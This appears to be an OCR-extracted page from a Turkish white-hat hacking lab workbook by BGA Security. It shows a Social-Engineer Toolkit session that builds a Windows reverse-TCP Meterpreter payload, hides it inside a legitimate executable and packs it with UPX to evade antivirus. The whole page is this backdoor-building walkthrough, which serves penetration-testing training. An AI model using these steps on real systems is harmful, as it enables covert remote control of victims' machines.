 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to
attacker
…
…
14) ShellCodeExecAlphanumShellcode This will drop a meterpreterpayload through shellcodeexec
15) PyInjectorShellcodeInjection This will drop a meterpreter payload through PyInjector
16) Importyourown executable Specify a path foryourown executable
set:payloads>2
Below is a list of encodingsto try and bypassAV.
Select one of the below,'backdoored executable'is typically the best.
1) avoid_utf8_tolower(Normal)
2) shikata_ga_nai(Very Good)
3) alpha_mixed (Normal)
4) alpha_upper(Normal)
5) call4_dword_xor(Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive(Normal)
9) nonalpha (Normal)
10) nonupper(Normal)
11) unicode_mixed (Normal)
12) unicode_upper(Normal)
13) alpha2(Normal)
14) No Encoding (None)
15) Multi-Encoder(Excellent)
16) Backdoored Executable(BEST)
set:encoding>16
set:payloads>PORT of the listener [443]:4445
[*] Generating x64-based powershellinjection code...
[*] Generating x86-based powershellinjection code...
[*] Finished generating powershellinjection bypass.
[*] Encoded to bypassexececution restriction policy...
[-] Backdooring a legit executableto bypassAnti-Virus.Waita few seconds...
[*] Backdoorcompleted successfully.Payload isnow hidden within a legit executable.
[*] UPXEncoding is set to ON,attempting to pack theexecutablewith UPXencoding.
[-] Packing theexecutableand obfuscating PEfile randomly,onemoment.
 